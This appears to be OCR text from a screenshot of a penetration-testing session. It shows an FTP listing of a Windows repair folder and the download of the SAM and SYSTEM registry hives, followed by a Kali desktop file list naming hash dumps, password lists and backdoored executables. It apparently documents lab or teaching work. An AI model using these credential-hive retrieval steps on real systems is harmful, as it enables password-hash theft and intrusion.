 ftp> ls
200 Port command successful
150 Opening ASCII data connection
-rw-r--r-- 1 user group 1688 Feb 28 2006 autoexec.nt
-rw-r--r-- 1 user group 2577 Oct 02 2014 config.nt
-rw-r--r-- 1 user group 225280 Oct 02 2014 default
-rw-r--r-- 1 user group 24576 Oct 02 2014 sam
-rw-r--r-- 1 user group 820364 Oct 02 2014 secsetup.inf
-rw-r--r-- 1 user group 32768 Oct 02 2014 security
-rw-r--r-- 1 user group 223997 Oct 02 2014 setup.log
-rw-r--r-- 1 user group 8597504 Oct 02 2014 software
-rw-r--r-- 1 user group 1507328 Oct 02 2014 system
-rw-r--r-- 1 user group 16 Apr 10 02:06 xpkey.txt
226 Transfer complete
ftp> get sam
local: sam remote: sam
200 Port command successful
150 Opening Binary data connection
226 Transfer complete
24576 bytes received in 0.09 secs (264.8 kB/s)
ftp> get system
local: system remote: system
200 Port command successful
150 Opening Binary data connection
226 Transfer complete
1507328 bytes received in 0.33 secs (4396.7 kB/s)
ftp>
KAL
Devices
Floppy Drive
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
Home
Search
aliases.gpg
config.w3af
curl-7.20.0.tar.gz
explorer.exe
hash.txt
murdwords.txt
murdwords1.txt
mylist.txt
mypass.txt
mypass1.txt
output.txt
output-http.txt
payload.exe
report.html
sam
sec.zip
spider.exe
spider_bdoor.exe
START
system
testasp.vulnweb.
xphashes.txt